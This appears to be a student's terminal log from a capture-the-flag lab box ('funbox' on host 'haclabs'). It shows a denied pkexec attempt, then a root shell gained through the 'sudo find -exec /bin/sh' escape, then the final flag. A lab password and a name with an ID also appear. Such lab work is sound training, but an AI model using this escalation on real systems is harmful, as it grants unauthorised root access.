 haclabs@haclabs:~$ sudo pkexec /bin/sh
sudo pkexec /bin/sh
[sudo] password for haclabs: haclabs1234
Sorry, user haclabs is not allowed to execute '/usr/bin/pkexec /bin/sh' as root on haclabs.
haclabs@haclabs:~$
haclabs@haclabs:~$ sudo find . -exec /bin/sh \; -quit
sudo find . -exec /bin/sh \; -quit
# ls
ls
Desktop    Downloads  Music     Public     Videos
Documents  flag2.txt  Pictures  Templates
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
flag3.txt
# cat flag3.txt
cat flag3.txt
Congrats!!!You completed the challenege!
()    ()
\          /
__________
funbox
# echo "Muhammad Farid Nurrahman 20569086"
echo "Muhammad Farid Nurrahman 20569086"
Muhammad Farid Nurrahman 20569086
#